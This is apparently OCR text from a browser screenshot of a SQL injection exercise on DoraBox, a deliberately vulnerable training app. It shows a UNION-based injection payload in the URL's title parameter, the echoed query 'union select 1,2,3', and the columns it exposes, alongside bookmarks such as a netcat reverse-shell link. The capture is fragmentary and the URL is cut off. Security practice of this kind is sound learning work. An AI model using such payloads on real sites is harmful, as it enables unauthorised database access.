 不安全 106.13.42.155:91/DoraBox-master/sql_injection/sql_string.php?title=DoraBox%27%20and%20%271%27=%272%27%20union%20select%...
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流... 安全评测 -
title: submit
SQLi语句：SELECT * FROM news WHERE title='DoraBox' and '1'='2' union select 1,2,3''
标题 内容
2 3